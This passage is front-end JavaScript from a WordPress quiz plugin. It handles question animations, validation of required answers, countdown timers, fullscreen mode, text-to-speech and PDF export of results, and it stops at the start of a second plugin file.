                            'transform':'scale(1)',
                            'opacity': 1,
                            'pointer-events': 'auto'
                        });
                        animating = false;
                    },
                    easing: 'easeInOutBack'
                });
            break;
            case "fade":
                current_fs.animate({opacity: 0}, {
                    step: function (now, mx) {
                        opacity = 1 - now;
                        current_fs.css({
                            'position': 'absolute',
                            'pointer-events': 'none'
                        });
                        next_fs.css({
                            'opacity': opacity,
                            'position':'relative',
                            'display':'flex',
                            'pointer-events': 'none'
                        });
                    },
                    duration: 500,
                    complete: function () {
                        current_fs.hide();
                        current_fs.css({
                            'pointer-events': 'auto',
                            'position': 'static'
                        });
                        next_fs.css({
                            'display':'flex',
                            'position':'relative',
                            'transform':'scale(1)',
                            'opacity': 1,
                            'pointer-events': 'auto'
                        });
                        animating = false;
                    }
                });
            break;
            default:
                current_fs.animate({}, {
                    step: function (now, mx) {
                        current_fs.css({
                            'pointer-events': 'none'
                        });
                        next_fs.css({
                            'position':'relative',
                            'pointer-events': 'none'
                        });
                    },
                    duration: 0,
                    complete: function () {
                        current_fs.hide();
                        current_fs.css({
                            'pointer-events': 'auto'
                        });
                        next_fs.css({
                            'display':'flex',
                            'position':'relative',
                            'transform':'scale(1)',
                            'pointer-events': 'auto'
                        });
                        animating = false;
                    }
                });
            break;
        }
    }else{
        switch(animation){
            case "lswing":
                current_fs.parents('.ays-questions-container').css({
                    perspective: '800px',
                });
                current_fs.addClass('swing-out-right-bck');
                current_fs.css({
                    'pointer-events': 'none'
                });
                setTimeout(function(){
                    current_fs.css({
                        'position': 'absolute',
                    });
                },400);
                setTimeout(function(){
                    current_fs.hide();
                    current_fs.css({
                        'pointer-events': 'auto',
                        'position': 'static'
                    });
                    current_fs.removeClass('swing-out-right-bck');
                    animating = false;
                },1000);
            break;
            case "rswing":
                current_fs.parents('.ays-questions-container').css({
                    perspective: '800px',
                });
                current_fs.addClass('swing-out-left-bck');
                current_fs.css({
                    'pointer-events': 'none'
                });
                setTimeout(function(){
                    current_fs.css({
                        'position': 'absolute',
                    });
                },400);
                setTimeout(function(){
                    current_fs.hide();
                    current_fs.css({
                        'pointer-events': 'auto',
                        'position': 'static'
                    });
                    current_fs.removeClass('swing-out-left-bck');
                    animating = false;
                },1000);
            case "shake":
                current_fs.animate({opacity: 0}, {
                    step: function (now, mx) {
                        scale = 1 - (1 - now) * 0.2;
                        left = (now * 50) + "%";
                        opacity = 1 - now;
                        current_fs.css({
                            'transform': 'scale(' + scale + ')',
                        });
                    },
                    duration: 800,
                    complete: function () {
                        current_fs.hide();
                        animating = false;
                    },
                    easing: 'easeInOutBack'
                });
            break;
            case "fade":
                current_fs.animate({opacity: 0}, {
                    step: function (now, mx) {
                        opacity = 1 - now;
                    },
                    duration: 500,
                    complete: function () {
                        current_fs.hide();
                        animating = false;
                    },
                    easing: 'easeInOutBack'
                });
            break;
            default:
                current_fs.animate({}, {
                    step: function (now, mx) {

                    },
                    duration: 0,
                    complete: function () {
                        current_fs.hide();
                        animating = false;
                    }
                });
            break;
        }
    }
}

/**
 * @return {string}
 */
function GetFullDateTime(){
    var now = new Date();
    return [[now.getFullYear(), AddZero(now.getMonth() + 1), AddZero(now.getDate())].join("-"), [AddZero(now.getHours()), AddZero(now.getMinutes()), AddZero(now.getSeconds())].join(":")].join(" ");
}

/**
 * @return {string}
 */
function AddZero(num) {
    return (num >= 0 && num < 10) ? "0" + num : num + "";
}

/**
 * @return {string}
 */
function aysEscapeHtml(text) {
    var map = {
        '&': '&amp;',
        '<': '&lt;',
        '>': '&gt;',
        '"': '&quot;',
        "'": '&#039;'
    };
    return text.replace(/[&<>\"']/g, function(m) { return map[m]; });
}

/**
 * @return {string}
 */
var aysEscapeHtmlDecode = (function() {
    // this prevents any overhead from creating the object each time
    var element = document.createElement('div');

    function decodeHTMLEntities (str) {
        if(str && typeof str === 'string') {
            // strip script/html tags
            str = str.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi, '');
            str = str.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi, '');
            element.innerHTML = str;
            str = element.textContent;
            element.textContent = '';
        }

        return str;
    }

    return decodeHTMLEntities;
})();

String.prototype.aysStripSlashes = function(){
    return this.replace(/\\(.)/mg, "$1");
}

function getObjectKey(object, value, type) {
    if ( ! type ) {
        type = 'string';
    }

    for ( var key in object ) {
        if( type === 'number' ) {
            if ( Number( object[key] ) === Number( value ) ) return key;
        } else if ( type === 'bool' ) {
            if ( Boolean( object[key] ) === Boolean( value ) ) return key;
        } else {
            if ( object[key] === value ) return key;
        }
    }
}

function audioVolumeIn(q){
    if(q.volume){
        var InT = 0;
        var setVolume = 1; // Target volume level for new song
        var speed = 0.05; // Rate of increase
        q.volume = InT;
        var eAudio = setInterval(function(){
            InT += speed;
            q.volume = InT.toFixed(1);
            if(InT.toFixed(1) >= setVolume){
                q.volume = 1;
                clearInterval(eAudio);
                //alert('clearInterval eAudio'+ InT.toFixed(1));
            };
        },50);
    };
};

function audioVolumeOut(q){
    if(q.volume){
        var InT = 1;
        var setVolume = 0;  // Target volume level for old song
        var speed = 0.05;  // Rate of volume decrease
        q.volume = InT;
        var fAudio = setInterval(function(){
            InT -= speed;
            q.volume = InT.toFixed(1);
            if(InT.toFixed(1) <= setVolume){
                clearInterval(fAudio);
                //alert('clearInterval fAudio'+ InT.toFixed(1));
            };
        },50);
    };
};

function isPlaying(audelem) {
    return !audelem.paused;
}

function resetPlaying(audelems) {
    for(var i = 0; i < audelems.length; i++){
        audelems[i].pause();
        audelems[i].currentTime = 0;
    }
    // return !audelem.paused;
}

function validatePhoneNumber(input) {
	var phoneno = /^[+ 0-9-]+$/;
	if (input.value.match(phoneno)) {
		return true;
	} else {
		return false;
	}
}

function checkQuizPassword(e, myOptions, isAlert){
    var passwordQuizInput = jQuery(e.target).parents('.step').find("input.ays_quiz_password");
    if(passwordQuizInput.length > 0){
        var passwordQuiz = passwordQuizInput.val();
        if(myOptions.enable_password && myOptions.enable_password == 'on'){
            if(myOptions.generate_password && myOptions.generate_password == 'generated_password'){
                var generated_passwords = myOptions.generated_passwords;
                var active_passwords = generated_passwords.active_passwords;
                var flag = false;
                for (var index in active_passwords) {
                    if(active_passwords[index] == passwordQuiz){
                        flag = true;
                        break;
                    }
                }
                if( flag === false ){
                    if(isAlert){
                        alert( quizLangObj.passwordIsWrong );
                    }
                    return false;
                }
            }else{
                if(myOptions.password_quiz && myOptions.password_quiz !== passwordQuiz){
                    if(isAlert){
                        alert( quizLangObj.passwordIsWrong );
                    }
                    return false;
                }
            }
        }
    }
    return true;
}


function ays_countdown_datetime(sec, showMessage, quizId) {
    var distance = sec*1000;
    var x_int;

    // Update the count down every 1 second
    x_int = setInterval(function() {
        // Time calculations for days, hours, minutes and seconds
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);

        // Output the result in an element with id="demo"
        var text = "";

        if(days > 0){
            text += days + " ";
            if(days == 1){
                text += quizLangObj.day + " ";
            }else{
                text += quizLangObj.days + " ";
            }
        }

        if(hours > 0){
            text += hours + " ";
            if(hours == 1){
                text += quizLangObj.hour + " ";
            }else{
                text += quizLangObj.hours + " ";
            }
        }

        if(minutes > 0){
            text += minutes + " ";
            if(minutes == 1){
                text += quizLangObj.minute + " ";
            }else{
                text += quizLangObj.minutes + " ";
            }
        }

        text += seconds + " " + quizLangObj.seconds;

        jQuery(document).find("#"+ quizId +" .show_timer_countdown").html(text);

        // If the count down is over, write some text
        if (distance > 0) {
            distance -= 1000;
        }
        if (distance <= 0) {
            clearInterval(x_int);
            jQuery(document).find("#"+ quizId +" .show_timer_countdown").html('');
        }
        if(distance == 0){
            location.reload();
        }
    }, 1000);
}

function ays_quiz_is_question_required( requiredQuestions ){
     animating = false;

     if ( requiredQuestions.length !== 0) {
         var empty_inputs = 0;
         var errorMessage, ays_quiz_container;
         requiredQuestions.removeClass('ays-has-error');

         for (var i = 0; i < requiredQuestions.length; i++) {
            var item = requiredQuestions.eq(i);
            ays_quiz_container = item.parents(".ays-quiz-container");
            break;
         }

         ays_quiz_container.find(".ays-quiz-questions-nav-wrap .ays_questions_nav_question").removeClass('ays-has-error');

         for (var i = 0; i < requiredQuestions.length; i++) {
             var item = requiredQuestions.eq(i);
             var questionId = item.attr('data-question-id');

             if( item.data('type') == 'text' || item.data('type') == 'short_text' || item.data('type') == 'number' ){
                 if( item.find( '.ays-text-field .ays-text-input' ).val() == '' ){
                     errorMessage = '<img src="' + quiz_maker_ajax_public.warningIcon + '" alt="error">';
                     errorMessage += '<span>' + quizLangObj.requiredError + '</span>';

                     ays_quiz_container.find(".ays-quiz-questions-nav-wrap .ays_questions_nav_question[data-id='"+ questionId +"']").addClass('ays-has-error shake ays_animated_x5ms');

                     item.addClass('ays-has-error');
                     item.find('.ays-quiz-question-validation-error').html(errorMessage);
                     goToTop( item );
                     item.find( '.ays-text-field .ays-text-input' ).focus();
                     empty_inputs++;
                     break;
                 }else{
                     continue;
                 }
             }

             var errorFlag = false;
             if ( item.data('type') == 'radio' || item.data('type') == 'checkbox' ) {

                 if( item.find('input[name^="ays_questions"]:checked').length == 0 ){
                     errorFlag = true;
                 }

                 if( errorFlag ){
                     errorMessage = '<img src="' + quiz_maker_ajax_public.warningIcon + '" alt="error">';
                     errorMessage += '<span>' + quizLangObj.requiredError + '</span>';

                     ays_quiz_container.find(".ays-quiz-questions-nav-wrap .ays_questions_nav_question[data-id='"+ questionId +"']").addClass('ays-has-error shake ays_animated_x5ms');

                     item.addClass('ays-has-error');
                     item.find('.ays-quiz-question-validation-error').html(errorMessage);
                     goToTop( item );
                     empty_inputs++;
                     break;
                 }else{
                     continue;
                 }
             }

             if ( item.data('type') == 'select' ) {
                 if( item.find('.ays-select-field .ays-select-field-value').val() == '' ){
                     errorMessage = '<img src="' + quiz_maker_ajax_public.warningIcon + '" alt="error">';
                     errorMessage += '<span>' + quizLangObj.requiredError + '</span>';

                     ays_quiz_container.find(".ays-quiz-questions-nav-wrap .ays_questions_nav_question[data-id='"+ questionId +"']").addClass('ays-has-error shake ays_animated_x5ms');

                     item.addClass('ays-has-error');
                     item.find('.ays-quiz-question-validation-error').html(errorMessage);
                     goToTop( item );
                     empty_inputs++;
                     break;
                 }else{
                     continue;
                 }
             }

             if ( item.data('type') == 'matching' ) {
                 var filledCount = 0;
                 item.find('.ays-field .ays-select-field-value').each( function ( i, item ) {
                    var __this = jQuery(item)
                     if( __this.val() == '' ) {
                         filledCount++;
                     }
                 });

                 if( filledCount !== item.find('.ays-select-field .ays-select-field-value').length ) {
                     errorMessage = '<img src="' + quiz_maker_ajax_public.warningIcon + '" alt="error">';
                     errorMessage += '<span>' + quizLangObj.requiredError + '</span>';

                     ays_quiz_container.find(".ays-quiz-questions-nav-wrap .ays_questions_nav_question[data-id='"+ questionId +"']").addClass('ays-has-error shake ays_animated_x5ms');

                     item.addClass('ays-has-error');
                     item.find('.ays-quiz-question-validation-error').html(errorMessage);
                     goToTop( item );
                     empty_inputs++;
                     break;
                 }else{
                     continue;
                 }
             }

             if ( item.data('type') == 'fill_in_blank' ) {
                 var fillInBlankCount = 0;
                 item.find('.ays_quiz_question .ays-quiz-fill-in-blank-input').each( function ( i, item ) {
                    var __this = jQuery(item);

                    if( __this.val() == '' ) {
                        fillInBlankCount++;
                    }
                 });

                 if( fillInBlankCount > 0 ) {
                     errorMessage = '<img src="' + quiz_maker_ajax_public.warningIcon + '" alt="error">';
                     errorMessage += '<span>' + quizLangObj.requiredError + '</span>';

                     ays_quiz_container.find(".ays-quiz-questions-nav-wrap .ays_questions_nav_question[data-id='"+ questionId +"']").addClass('ays-has-error shake ays_animated_x5ms');

                     item.addClass('ays-has-error');
                     item.find('.ays-quiz-question-validation-error').html(errorMessage);
                     goToTop( item );
                     empty_inputs++;
                     break;
                 }else{
                     continue;
                 }
             }

             if ( item.data('type') == 'date' ) {
                 if( item.find('input[type="date"]').val() == '' ){
                     errorMessage = '<img src="' + quiz_maker_ajax_public.warningIcon + '" alt="error">';
                     errorMessage += '<span>' + quizLangObj.requiredError + '</span>';

                     ays_quiz_container.find(".ays-quiz-questions-nav-wrap .ays_questions_nav_question[data-id='"+ questionId +"']").addClass('ays-has-error shake ays_animated_x5ms');

                     item.addClass('ays-has-error');
                     item.find('.ays-quiz-question-validation-error').html(errorMessage);
                     goToTop( item );
                     empty_inputs++;
                     break;
                 }else{
                     continue;
                 }
             }

             if ( item.data('type') === 'upload_file' ) {
                 if( item.find('.ays-quiz-upload-ready-url-link').val() === '' ){
                     errorMessage = '<img src="' + quiz_maker_ajax_public.warningIcon + '" alt="error">';
                     errorMessage += '<span>' + quizLangObj.requiredError + '</span>';

                     ays_quiz_container.find(".ays-quiz-questions-nav-wrap .ays_questions_nav_question[data-id='"+ questionId +"']").addClass('ays-has-error shake ays_animated_x5ms');

                     item.addClass('ays-has-error');
                     item.find('.ays-quiz-question-validation-error').html(errorMessage);
                     goToTop( item );
                     empty_inputs++;
                     break;
                 }else{
                     continue;
                 }
             }
         }

         if (empty_inputs !== 0) {
             var errorFields = ays_quiz_container.find(".ays-quiz-questions-nav-wrap .ays-has-error");
             requiredQuestions.parents('.ays-quiz-container').addClass('ays-quiz-has-error');
             if ( errorFields.length !== 0 ) {
                 setTimeout(function(){
                    errorFields.each(function(){
                        jQuery(this).removeClass('shake ays_animated_x5ms');
                    });
                 }, 500);
             }
             return false;
         }else{
             requiredQuestions.parents('.ays-quiz-container').removeClass('ays-quiz-has-error');
             return true;
         }
     }
     return true;
}

function ays_quiz_is_question_empty( questions ){
    animating = false;

    if ( questions.length !== 0) {
        var empty_inputs = 0;
        var errorMessage;
        for (var i = 0; i < questions.length; i++) {
            var item = questions.eq(i);
            if( item.data('type') == 'text' || item.data('type') == 'short_text' || item.data('type') == 'number' ){
                if( item.find( '.ays-text-field .ays-text-input' ).val() == '' ){
                    empty_inputs++;
                    break;
                }else{
                    continue;
                }
            }

            var errorFlag = false;
            if ( item.data('type') == 'radio' || item.data('type') == 'checkbox' ) {

                if( item.find('input[name^="ays_questions"]:checked').length == 0 ){
                    errorFlag = true;
                }

                if( errorFlag ){
                    empty_inputs++;
                    break;
                }else{
                    continue;
                }
            }

            if ( item.data('type') == 'select' ) {
                if( item.find('.ays-select-field .ays-select-field-value').val() == '' ){
                    empty_inputs++;
                    break;
                }else{
                    continue;
                }
            }

            if ( item.data('type') == 'matching' ) {
                var filledCount = 0;
                item.find('.ays-select-field .ays-select-field-value').each( function ( i, item ) {
                    if( item.find('.ays-select-field .ays-select-field-value').val() == '' ) {
                        filledCount++;
                    }
                });

                if( filledCount !== item.find('.ays-select-field .ays-select-field-value').length ) {
                    empty_inputs++;
                    break;
                }else{
                    continue;
                }
            }

            if ( item.data('type') == 'fill_in_blank' ) {
                 var fillInBlankCount = 0;
                 item.find('.ays_quiz_question .ays-quiz-fill-in-blank-input').each( function ( i, item ) {
                    var __this = jQuery(item);

                    if( __this.val() == '' ) {
                        fillInBlankCount++;
                    }
                 });

                 if( fillInBlankCount > 0 ) {
                     empty_inputs++;
                     break;
                 }else{
                     continue;
                 }
             }

            if ( item.data('type') == 'date' ) {
                if( item.find('input[type="date"]').val() == '' ){
                    empty_inputs++;
                    break;
                }else{
                    continue;
                }
            }

            if ( item.data('type') === 'upload_file' ) {
                if( item.find('.ays-quiz-upload-ready-url-link').val() === '' ){
                    empty_inputs++;
                    break;
                }else{
                    continue;
                }
            }
        }

        if (empty_inputs !== 0) {
            return false;
        }else{
            return true;
        }
    }
    return true;
}

function ays_quiz_is_question_min_count( requiredQuestions, isAllow ){
     animating = false;

     if ( requiredQuestions.length !== 0) {
         var empty_inputs = 0;
         var errorMessage, ays_quiz_container;

         for (var i = 0; i < requiredQuestions.length; i++) {
            var item = requiredQuestions.eq(i);
            ays_quiz_container = item.parents(".ays-quiz-container");
            break;
         }

         requiredQuestions.removeClass('ays-has-error');
         for (var i = 0; i < requiredQuestions.length; i++) {
             var item = requiredQuestions.eq(i);
             var questionId = item.attr('data-question-id');

             var errorFlag = false;
             if ( item.data('type') == 'checkbox' ) {

                 if( isAllow ){
                     errorMessage = '<img src="' + quiz_maker_ajax_public.warningIcon + '" alt="error">';
                     errorMessage += '<span>' + quizLangObj.requiredError + '</span>';
                     ays_quiz_container.find(".ays-quiz-questions-nav-wrap .ays_questions_nav_question[data-id='"+ questionId +"']").addClass('ays-has-error shake ays_animated_x5ms');

                     item.addClass('ays-has-error');
                     item.find('.ays-quiz-question-validation-error').html(errorMessage);
                     goToTop( item );
                     empty_inputs++;
                     break;
                 }else{
                     continue;
                 }
             }
         }

         if (empty_inputs !== 0) {
             requiredQuestions.parents('.ays-quiz-container').addClass('ays-quiz-has-error');
             return false;
         }else{
             requiredQuestions.parents('.ays-quiz-container').removeClass('ays-quiz-has-error');
             return true;
         }
     }
     return true;
}

function aysCheckMinimumCountCheckbox( question, myQuizOptions ){

    var questionId = question.attr('data-question-id');
    questionId = parseInt( questionId );
    if( question.find('.ays-quiz-answers').hasClass('enable_min_selection_number') ){
        var checkedCount = question.find('.ays-field input[type="checkbox"]:checked').length;

        if (questionId !== null && questionId != '' && typeof myQuizOptions[questionId] != 'undefined') {

            // Minimum length of a text field
            var enable_min_selection_number = (myQuizOptions[questionId].enable_min_selection_number && myQuizOptions[questionId].enable_min_selection_number != "") ? myQuizOptions[questionId].enable_min_selection_number : false;

            // Length
            var min_selection_number = (myQuizOptions[questionId].min_selection_number && myQuizOptions[questionId].min_selection_number != "") ? parseInt(myQuizOptions[questionId].min_selection_number) : '';

            if( enable_min_selection_number === true && min_selection_number != '' ){

                if( min_selection_number <= checkedCount ){
                    return true;
                }
            }
        }
    } else {
        return true;
    }
    return false;
}

function goToTop( el ) {
    el.get(0).scrollIntoView({
        block: "center",
        behavior: "smooth"
    });
}

function countdownTimeForShow( parentStep, countDownDate ) {
    var timeForShow = "";
    var waitingTimeBox = parentStep.find('.ays-quiz-question-waiting-time-box');

    var now = new Date().getTime();

    var distance = countDownDate - Math.ceil(now/1000)*1000;
    var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    var seconds = Math.floor((distance % (1000 * 60)) / 1000);

    var sec = seconds;
    var min = minutes;
    var hour = hours;

    if(hours <= 0){
        hours = null;
    }else if (hours < 10) {
        hours = '0' + hours;
    }
    if (minutes < 10) {
        minutes = '0' + minutes;
    }
    if (seconds < 10) {
        seconds = '0' + seconds;
    }

    timeForShow =  ((hours==null)? "" : (hours + ":")) + minutes + ":" + seconds;

    if (distance <= 1) {
        clearInterval(window.countdownTimeForShowInterval);
        waitingTimeBox.html("");
    } else {
        waitingTimeBox.html(timeForShow);
    }

    return timeForShow;
}

Date.prototype.aysCustomFormat = function(formatString){
    var YYYY,YY,MMMM,MMM,MM,M,DDDD,DDD,DD,D,hhhh,hhh,hh,h,mm,m,ss,s,ampm,AMPM,dMod,th;
    YY = ((YYYY=this.getFullYear())+"").slice(-2);
    MM = (M=this.getMonth()+1)<10?('0'+M):M;
    MMM = (MMMM=["January","February","March","April","May","June","July","August","September","October","November","December"][M-1]).substring(0,3);
    DD = (D=this.getDate())<10?('0'+D):D;
    DDD = (DDDD=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][this.getDay()]).substring(0,3);
    th=(D>=10&&D<=20)?'th':((dMod=D%10)==1)?'st':(dMod==2)?'nd':(dMod==3)?'rd':'th';
    formatString = formatString.replace("#YYYY#",YYYY).replace("#YY#",YY).replace("#MMMM#",MMMM).replace("#MMM#",MMM).replace("#MM#",MM).replace("#M#",M).replace("#DDDD#",DDDD).replace("#DDD#",DDD).replace("#DD#",DD).replace("#D#",D).replace("#th#",th);
    h=(hhh=this.getHours());
    if (h==0) h=24;
    if (h>12) h-=12;
    hh = h<10?('0'+h):h;
    hhhh = hhh<10?('0'+hhh):hhh;
    AMPM=(ampm=hhh<12?'am':'pm').toUpperCase();
    mm=(m=this.getMinutes())<10?('0'+m):m;
    ss=(s=this.getSeconds())<10?('0'+s):s;

    return formatString.replace("#hhhh#",hhhh).replace("#hhh#",hhh).replace("#hh#",hh).replace("#h#",h).replace("#mm#",mm).replace("#m#",m).replace("#ss#",ss).replace("#s#",s).replace("#ampm#",ampm).replace("#AMPM#",AMPM);
    // token:     description:             example:
    // #YYYY#     4-digit year             1999
    // #YY#       2-digit year             99
    // #MMMM#     full month name          February
    // #MMM#      3-letter month name      Feb
    // #MM#       2-digit month number     02
    // #M#        month number             2
    // #DDDD#     full weekday name        Wednesday
    // #DDD#      3-letter weekday name    Wed
    // #DD#       2-digit day number       09
    // #D#        day number               9
    // #th#       day ordinal suffix       nd
    // #hhhh#     2-digit 24-based hour    17
    // #hhh#      military/24-based hour   17
    // #hh#       2-digit hour             05
    // #h#        hour                     5
    // #mm#       2-digit minute           07
    // #m#        minute                   7
    // #ss#       2-digit second           09
    // #s#        second                   9
    // #ampm#     "am" or "pm"             pm
    // #AMPM#     "AM" or "PM"             PM
};

function aysResizeiFrame(){
    // comment function if error exists in iframe mode
    window.parent.postMessage({
        sentinel: "amp",
        type: "embed-size",
        height: document.body.scrollHeight + 40,
    }, "*");

    if( jQuery(window.parent.document.body).hasClass('amp-mode-mouse') ){
        jQuery(document.body).css('background-color', '#fff');
    }
}


function toggleFullscreen(elem) {
    elem = elem || document.documentElement;
    if (!document.fullscreenElement && !document.mozFullScreenElement &&
        !document.webkitFullscreenElement && !document.msFullscreenElement) {
        aysQuizFullScreenActivate( elem );
        if (elem.requestFullscreen) {
            elem.requestFullscreen();
        }else if (elem.msRequestFullscreen) {
            elem.msRequestFullscreen();
        }else if (elem.mozRequestFullScreen) {
            elem.mozRequestFullScreen();
        }else if (elem.webkitRequestFullscreen) {
            elem.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT);
        }
    }else{
        aysQuizFullScreenDeactivate( elem );
        if(document.exitFullscreen) {
            document.exitFullscreen();
        }else if (document.msExitFullscreen) {
            document.msExitFullscreen();
        }else if (document.mozCancelFullScreen) {
            document.mozCancelFullScreen();
        }else if (document.webkitExitFullscreen) {
            document.webkitExitFullscreen();
        }
    }
}

function aysQuizFullScreenActivate( elem ){
    jQuery(elem).find('.ays-quiz-full-screen-container > .ays-quiz-close-full-screen').css({'display':'block'});
    jQuery(elem).find('.ays-quiz-full-screen-container > .ays-quiz-open-full-screen').css('display','none');
    //jQuery(elem).find('.step:not(:first-of-type,.ays_thank_you_fs)').css({'height':'100vh'});
    jQuery(elem).css({'overflow':'auto'});

    if( jQuery(elem).find('.ays_quiz_reports').length > 0 ){
        jQuery(elem).find('.ays_quiz_reports').css({
            'position': 'fixed',
            'z-index': '1',
        });
    }else{
        if( jQuery(elem).find('.ays_quiz_rete_avg').length > 0 ){
            jQuery(elem).find('.ays_quiz_rete_avg').css({
                'position': 'fixed',
                'z-index': '1',
            });
        }

        if( jQuery(elem).find('.ays_quizn_ancnoxneri_qanak').length > 0 ){
            jQuery(elem).find('.ays_quizn_ancnoxneri_qanak').css({
                'position': 'fixed',
                'z-index': '1',
            });
        }
    }
}

function aysQuizFullScreenDeactivate( elem ){
    jQuery(elem).find('.ays-quiz-full-screen-container > svg.ays-quiz-open-full-screen').css({'display':'block'});
    jQuery(elem).find('.ays-quiz-full-screen-container > svg.ays-quiz-close-full-screen').css('display','none');
    //jQuery(elem).find('.step:not(:first-of-type)').css({'height':'auto'});
    jQuery(elem).css({'overflow':'initial'});

    if( jQuery(elem).find('.ays_quiz_reports').length > 0 ){
        jQuery(elem).find('.ays_quiz_reports').css({
            'position': 'absolute',
            'z-index': '1',
        });
    }else{
        if( jQuery(elem).find('.ays_quiz_rete_avg').length > 0 ){
            jQuery(elem).find('.ays_quiz_rete_avg').css({
                'position': 'absolute',
                'z-index': '1',
            });
        }

        if( jQuery(elem).find('.ays_quizn_ancnoxneri_qanak').length > 0 ){
            jQuery(elem).find('.ays_quizn_ancnoxneri_qanak').css({
                'position': 'absolute',
                'z-index': '1',
            });
        }
    }
}

function quizGetVoices() {
    var voices = speechSynthesis.getVoices();
    if(!voices.length){
      var utterance = new SpeechSynthesisUtterance("");
      speechSynthesis.speak(utterance);
      voices = speechSynthesis.getVoices();          
    }
    return voices;
}

function listenQuestionText( text, voice, language, rate, pitch, volume, action ){
    if(action == 'play'){
        let speakData = new SpeechSynthesisUtterance();
        speakData.volume = volume; // From 0 to 1
        speakData.rate = rate; // From 0.1 to 10
        speakData.pitch = pitch; // From 0 to 2
        speakData.text = text;
        speakData.lang = language;
        speakData.voice = voice;
        speechSynthesis.speak(speakData);
    }
    else if (action == 'cancel'){
        speechSynthesis.cancel();
    }
}

function checkChecboxQuestionTimerForSubmitQuiz( container, quizId, question ){
    if( window.aysQuizQuestionTimers[quizId] ) {
        var questions = question;
        var remainingQuestionsEmpty = [];
        for (var i = 0; i < questions.length; i++) {
            var questionID = questions[i].dataset.questionId;

            if(
                window.aysQuizQuestionTimers[quizId][questionID]
                &&
                (
                    window.aysQuizQuestionTimers[quizId][questionID].ended === true
                    ||
                    window.aysQuizQuestionTimers[quizId][questionID].stopped === true
                )
            ){
                return false;
            }

            else{
                remainingQuestionsEmpty.push({
                    item: jQuery(questions[i]),
                    id: questionID
                });
            }
        }

        if( remainingQuestionsEmpty.length > 0 ){
            return remainingQuestionsEmpty[0].id;
        }else{
            return false;
        }
    }
    
    return false;
}

function aysQuizStopYoutubeIframe( container ){
    var youtubeIframes = container.find('iframe[src*="youtube.com"]');
    youtubeIframes.each(function() {
        var iframe = jQuery(this);
        var src = iframe.attr('src');
        
        if (!src.includes('enablejsapi=1')) {
            src += (src.includes('?') ? '&' : '?') + 'enablejsapi=1';
            iframe.attr('src', src);
        }
        
        iframe[0].contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}', '*');
        
        iframe[0].contentWindow.postMessage(JSON.stringify({
            event: 'command',
            func: 'pauseVideo',
            args: ''
        }), '*');
    });
}

function quiz_do_html2pdf(source, filename) {
    return html2pdf()
        .from(source)
        .set(quiz_html2pdf_options(filename))
        .save();
}

function quiz_html2pdf_options(filename) {    
    return {
        margin: 10,
        filename: filename,
        image: { type: 'jpeg', quality: 0.98 },
        html2canvas: { 
            scale: 2,
            useCORS: true,
            allowTaint: true,
            scrollY: 0,
            scrollX: 0,
            windowWidth: jQuery(document).width(),
            windowHeight: jQuery(document).height(),
            onclone: function (clonedDoc) {
                jQuery(clonedDoc).find('*').css({
                    'animation': 'none',
                    'transition': 'none',
                    'transform': 'none',
                    '-webkit-animation': 'none',
                    '-webkit-transition': 'none', 
                    '-webkit-transform': 'none'
                });
            }
        },
        jsPDF: { 
            unit: 'mm', 
            format: 'a4', 
            orientation: 'portrait',
            compatibilityMode: true // For older iOS versions
        },
        pagebreak: { mode: ['avoid-all', 'css', 'legacy'] }
    };
}

function waitForImagesToLoad(container) {
    var images = jQuery(container).find('img');
    var promises = images.map(function() {
        if (this.complete) return jQuery.Deferred().resolve().promise();
        return jQuery.Deferred(function(deferred) {
            jQuery(this)
                .on('load', function() { deferred.resolve(); })
                .on('error', function() { deferred.reject(); });
        }).promise();
    }).get();
    
    return jQuery.when.apply(jQuery, promises);
}

function createLoadingPopup() {
    var style = jQuery('<style>').html(`
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
    `);
    jQuery('head').append(style);

    var popup = jQuery('<div>', {
        id: 'loading-popup'
    }).css({
        position: 'fixed',
        top: '0',
        left: '0',
        width: '100%',
        height: '100%',
        backgroundColor: 'rgba(0, 0, 0, 0.7)',
        zIndex: '9999',
        display: 'flex',
        justifyContent: 'center',
        alignItems: 'center'
    });

    var spinnerContainer = jQuery('<div>').css({
        backgroundColor: 'white',
        padding: '20px',
        borderRadius: '10px',
        textAlign: 'center'
    });

    var spinner = jQuery('<div>').css({
        border: '4px solid #f3f3f3',
        borderTop: '4px solid #3498db',
        borderRadius: '50%',
        width: '40px',
        height: '40px',
        animation: 'spin 1s linear infinite',
        margin: '0 auto 10px'
    });

    var text = jQuery('<p>', {
        text: quizLangObj.generatingPDF
    }).css({
        margin: '0'
    });

    spinnerContainer.append(spinner, text);
    popup.append(spinnerContainer);
    jQuery('body').append(popup);

    return popup;
}

function createArrayBasedOnPointsDisplay(response) {
    var result = {};
    var pointsDisplay = response.points_display;
    var userAnswerData = response.user_answer_and_max_weight;
    
    for (var id in userAnswerData) {
      if (userAnswerData.hasOwnProperty(id)) {
        var data = userAnswerData[id];
        if (!data) {
            continue;
        }

        if (pointsDisplay === 'none') {
          result[id] = "";
        } else if (pointsDisplay === 'only_point') {
            if( data.user_answer_weight >= -1 && data.user_answer_weight <= 1 ){
                result[id] = data.user_answer_weight + " " + quizLangObj.point;
            } else {
                result[id] = data.user_answer_weight + " " + quizLangObj.points;
            }
        } else if (pointsDisplay === 'point_max_point') {
          result[id] = data.user_answer_weight + " " + quizLangObj.outOf + " " + data.max_weight;
        }
      }
    }
    
    return result;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://info-master.uz/wp-content/plugins/quiz-maker-user-dashboard/public/js/quiz-maker-user-dashboard-public-ajax.js?ver=1762472969
body_size: 2908
content:
(function ($) {
    'use strict';    
    $(document).ready(function () {
        var html_class_prefix = 'ays-quiz-user-dashboard-';
        var $html_id_prefix    = '#ays-user-dashboard-';
        var html_name_prefix = 'ays-quiz-';
        var name_prefix = 'ays_quiz_';
        var unique_id;
        var unique_id_in_class;

        // for details
        $.fn.aysModal = function(action){
